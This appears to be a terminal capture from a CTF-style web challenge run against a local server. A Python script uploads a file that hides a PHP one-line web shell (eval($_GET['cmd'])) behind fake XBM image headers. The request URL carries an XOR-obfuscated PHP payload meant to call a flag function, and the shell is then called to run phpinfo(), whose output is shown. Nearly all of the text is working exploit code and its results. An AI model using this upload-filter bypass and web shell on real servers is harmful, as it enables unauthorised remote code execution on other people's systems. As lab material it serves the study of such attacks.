 osword@fighting:~/Desktop$ cat upload.py
import requests
url="http://127.0.0.1:8877/?_=${%80%80%80%80^%df%c7%c5%d4}{%df}();&%df=get_the_flag"
#file=open("/home/osword/Desktop/.htaccess","rb")
file=open("/home/osword/Desktop/webshell.ppp","rb")
files={'file':file}
response=requests.post(url,files=files)
file.close()
print response.status_code
print response.request.body
print '/r/n--------------------------------'
print response.text
osword@fighting:~/Desktop$ python upload.py
200
--206529659d5e45db92a5c1887c45efaf
Content-Disposition: form-data; name="file"; filename="webshell.ppp"
#define width 1337
#define height 1337
<?php eval($_GET['cmd']); die(); ?>
--206529659d5e45db92a5c1887c45efaf--
/r/n--------------------------------
upload/tmp_2ff4fb82e497844a03adf28cf6bedfde/webshell.ppp
phpinfo()
127.0.0.1:8877/upload/tmp_2ff4fb82e497844a03adf28cf6bedfde/webshell.ppp?cmd=phpinfo();
火狐官方站点 新手上路 常用网址 JD 京东商城
PHP Version 7.2.19-0ubuntu0.18.04.2
System Linux 1f293834a16c 4.15.0-29deepin-generic #31 SMP Fri Jul 27
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache
/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini,
/etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2
/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini,
/etc/php/7.2/apache2/conf.d/20-mbstring.ini, /etc/php/7.2/apache